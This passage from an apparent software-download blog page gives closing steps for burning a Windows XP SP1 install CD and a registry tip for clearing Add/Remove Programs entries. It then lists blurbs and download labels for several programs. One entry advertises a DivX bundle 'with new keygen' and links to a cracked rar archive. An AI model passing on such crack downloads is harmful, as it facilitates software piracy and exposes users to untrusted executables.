Enter the Publisher as MICROSOFT CORPORATION
Enter the Data Preparer as MICROSOFT CORPORATION
Enter the Application as WB2PFRE_EN
* For Windows XP Professional OEM substitute WB2PFRE_EN with WXPOEM_EN
* For Windows XP Home OEM substitute WB2PFRE_EN with WXHOEM_EN
Step 6
Click Burn tab
Check Write
Check Finalize CD (No further writing possible!)
Set Write Method to Disk-At-Once
Press New button
Step 7
Locate the folder C:\WINXPSP1
Select everything in the folder and drag it to the ISO compilation panel.
Click the Write CD Dialog button.
Press Write
You're done.
Clear Unwanted Items From Add And Remove
Run the Registry Editor (REGEDIT).
Open HKEY_LOCAL_MACHINE\ SOFTWARE\ Microsoft\ Windows\ CurrentVersion\ Uninstall, and remove any unwanted subkeys under "Uninstall."
Open HKEY_LOCAL_MACHINE\ SOFTWARE\ Microsoft\ Windows\ CurrentVersion\ Uninstall, and remove any unwanted subkeys under "Uninstall."
Google Picasa 3.0 Build 57.22 Beta

Picasa is software that makes it easy and fun to view, organise, edit and share the digital photos on your PC. Picasa will not delete your pictures or put them online without your permission.
Picasa automatically finds and organizes all of your pictures including: jpeg, tiff, bmp, psd, and standard camera movie files. Sending pictures with e-mail used to mean five steps just to get it right. Picasa lets you pick the size and then automatically attaches your pictures. Browse through all your pictures and view slideshows of your albums with the click of a button. Enhance, fix red-eye, and even crop without losing data or permanently changing your original picture. Take your photos further with Picasa from Google.
Download : Picasa 3.0 Build 57.22 Beta
McAfee VirusScan Enterprise 8.7i RC

McAfee® VirusScan® Enterprise protects your desktop and file servers from a wide range of threats, including viruses, worms, Trojan horses, and potentially unwanted code and programs. McAfee® VirusScan® 8 takes anti-virus protection to the next level, integrating elements of intrusion prevention and firewall technology into a single solution for PCs and file servers. This powerful combination delivers truly proactive protection from the newest of today’s threats-including buffer - overflow exploits and blended attacks - and features advanced outbreak management responses to reduce the damage and costs of outbreaks. Everything is managed by McAfee ePolicy Orchestrator® or ProtectionPilot™ for scalable security policy compliance and graphical reporting.
Download : McAfee VirusScan Enterprise 8.7i RC
JetAudio 7.1.1 Plus VX

JetAudio is a multimedia player software offers advanced playback option and multimedia file editor even burning capabilities. There are two different versions: Basic and Plus. The Plus version has additional bonus packs and unlocked video/audio conversion. It comes bundled with every player produced by Cowon.
Download : jetAudio 7.1.1 Plus VX
Download : jetAudio 7.1.1 Plus VX Upgrade
DivX Create Bundle 6.8.4.5 + NEW KEYGEN

The DivX Play Bundle gives you everything you need to start watching high-quality DivX videos, including DivX?® Video-on-Demand movies. All the tools in DivX Play are also available in DivX Create.
DivX Play lets you:
- Playback all DivX video, including DivX?® media files
- Add DivX playback support to your existing media player
- Rent and purchase high-quality DivX Video-on-Demand titles
Download :
http://www.9down.com/down.php?site=2&file=Divx.Create.Bundle.v6.8.4.5.Incl.KeyMaker-DVT.rar
Subscribe to:
Posts (Atom)